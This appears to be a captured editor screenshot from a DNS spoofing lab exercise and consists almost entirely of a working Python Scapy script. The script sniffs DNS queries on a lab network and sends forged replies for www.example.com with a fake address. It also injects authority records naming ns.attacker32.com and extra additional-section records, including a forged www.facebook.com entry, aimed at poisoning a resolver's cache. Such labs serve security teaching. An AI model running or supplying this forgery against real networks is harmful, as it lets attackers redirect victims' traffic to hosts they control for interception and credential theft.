 /Downloads/Labsetup/volumes
*docker-compose.yml × Dockerfile × dns_sniff_spoof.py × direct_spoof.py × spoof_answer.py × spoof_ns_record.py × spoof_ns_record_diff_domain.py × spoof_ns_additional_record.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com.', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com.')
21     NSsec2 = DNSRR(rrname='example.com.', type='NS',
22                    ttl=259200, rdata='ns.example.com.')
23
24     # The Additional Section
25     Addsec1 = DNSRR(rrname='ns.attacker32.com.', type='A',
26                     ttl=259200, rdata='1.2.3.4')
27     Addsec2 = DNSRR(rrname='ns.example.net.', type='A',
28                     ttl=259200, rdata='5.6.7.8')
29     Addsec3 = DNSRR(rrname='www.facebook.com.', type='A',
30                     ttl=259200, rdata='3.4.5.6')
31
32     # Construct the DNS packet
33     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
34                  qdcount=1, ancount=1, nscount=2, arcount=3,
35                  an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
36
37     # Construct the entire IP packet and send it out
38     spoofpkt = IPpkt/UDPpkt/DNSpkt
39     spoofpkt.show()
40     send(spoofpkt)
41
42 # Sniff UDP query packets and invoke spoof_dns().
43 f = 'udp and src host 10.9.0.53 and dst port 53'
44 pkt = sniff(iface='br-652fec0e18a4', filter=f, prn=spoof_dns)